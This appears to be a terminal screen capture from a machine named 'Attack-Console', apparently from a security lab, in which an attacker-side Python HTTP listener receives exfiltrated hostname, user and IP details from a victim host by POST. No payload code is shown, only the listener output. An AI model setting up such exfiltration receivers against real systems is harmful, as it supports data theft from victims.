 Terminal - user@Attack-Console: ~/Downloads
File Edit View Terminal Tabs Help
┌──(user㉿Attack-Console)-[~]
└─$ cd /home/user/Downloads/
┌──(user㉿Attack-Console)-[~/Downloads]
└─$ python3 httpListener.py
Listening for exfiltrated data on port 8080...
Exfiltrated Data:
{
  "Hostname": "base-ubuntu",
  "User": "user",
  "IP": "10.1.1.151 fdab:1:1:1:250:56ff:feb6:b0f8 "
}
10.1.1.151 - - [07/Feb/2025 08:05:56] "POST / HTTP/1.1" 200 -